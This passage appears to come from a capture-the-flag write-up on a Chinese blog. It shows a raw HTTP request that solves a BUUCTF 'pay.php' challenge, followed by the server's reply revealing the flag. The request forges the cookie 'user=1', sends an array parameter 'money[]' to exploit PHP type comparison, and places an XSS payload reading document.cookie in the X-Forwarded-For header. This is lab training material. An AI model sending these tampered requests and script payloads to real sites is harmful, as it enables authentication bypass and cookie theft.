 POST /pay.php HTTP/1.1
Host: b34bb94e-f1ce-445b-b8f0-c620ac0a483f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: user=1
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
money[]=1&password=404a
a student from CUIT!!!</br>
You must be
answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{23c7f7de-8e1f-4a20-9f11-0b0ac924812e}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
https://blog.csdn.net/qq_45521281